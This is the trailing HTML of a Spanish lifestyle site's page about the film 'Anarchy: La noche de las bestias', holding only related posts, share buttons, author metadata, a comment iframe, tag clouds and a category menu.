						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-7e90f8dc7cc478677aeb4a92b20f49fa" id="hombr-7e90f8dc7cc478677aeb4a92b20f49fa"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/cine/">cine</a></li><li><a href="https://www.hombremoderno.es/tag/estrenos/">estrenos</a></li><li><a href="https://www.hombremoderno.es/tag/filmes/">filmes</a></li><li><a href="https://www.hombremoderno.es/tag/peliculas/">peliculas</a></li><li><a href="https://www.hombremoderno.es/tag/terror/">terror</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fanarchy-la-noche-de-las-bestias-b07-1406_1-1407%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Anarchy%3A+La+noche+de+las+bestias%E2%80%99&url=https%3A%2F%2Fwww.hombremoderno.es%2Fanarchy-la-noche-de-las-bestias-b07-1406_1-1407%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg&description=%E2%80%98Anarchy%3A+La+noche+de+las+bestias%E2%80%99" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Anarchy%3A+La+noche+de+las+bestias%E2%80%99 %0A%0A https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/estudio-ejercicio-calorias/">Movernos más, la asignatura pendiente de los españoles</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/videojuegos-gods-will-be-watching-b13/">Videojuegos: &#8216;Gods Will Be Watching&#8217;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/franco-maiolini/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e6c780acb076830bed1348455cb5f52ab08834e30fce5ce89b452ba965e90204?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6c780acb076830bed1348455cb5f52ab08834e30fce5ce89b452ba965e90204?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/franco-maiolini/">Franco Maiolini</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Franco Maiolini"></span><meta itemprop="datePublished" content="2014-07-25T10:36:26+01:00"><meta itemprop="dateModified" content="2018-06-04T09:03:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="&#039;Anarchy: La noche de las bestias&#039;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":64803,"live_filter_cur_post_author":"15","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "302";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "101";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" rel="bookmark" class="td-image-wrap " title="Guía definitiva para disfrutar del Oktoberfest 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guía definitiva para disfrutar del Oktoberfest 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" rel="bookmark" title="Guía definitiva para disfrutar del Oktoberfest 2018">Guía definitiva para disfrutar del Oktoberfest 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/live-the-roof-coca-cola-mix-mikel-erentxun-barcelona/" rel="bookmark" class="td-image-wrap " title="Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/DSC2126live-on-the-roofs-www.nabscab.com_-e1529422602873.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/live-the-roof-coca-cola-mix-mikel-erentxun-barcelona/" rel="bookmark" title="Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona">Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=64803&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=fdc66a6cce&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=7a4106e6c6c27b5b52a22e16d97677b77c52c6ff#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fanarchy-la-noche-de-las-bestias-b07-1406_1-1407%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
